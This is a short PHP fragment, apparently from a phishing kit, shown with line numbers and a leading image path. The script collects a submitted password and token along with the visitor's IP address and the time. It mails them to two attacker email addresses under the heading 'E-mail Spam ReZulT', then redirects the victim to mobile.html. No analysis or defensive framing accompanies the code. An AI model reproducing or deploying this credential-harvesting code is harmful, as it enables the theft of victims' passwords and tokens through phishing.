 18 $adddate = date("D M d, Y g:i a");
19 $ip = getenv("REMOTE_ADDR");
20 $browser = $_SERVER['HTTP_USER_AGENT'];
21 $message  = "----+ E-mail Spam ReZulT +----\n";
22 $message .= "Password  : ".$_POST['p31']."\n";
23 $message .= "Token  : ".$_POST['p34']."\n";
24 $message .= "----+ C0d3d by A.A Programmaz +----\n";
25 $message .= "Date & Time         : $adddate\n";
26 $message .= "IP: ".$ip."\n";
27 $recipient = "evilphisher1@gmail.com, evilphisher2@yahoo.com";
28 $subject = "Access | ".$ip."\n";
29 mail($recipient,$subject,$message);
30 header("Location:  mobile.html");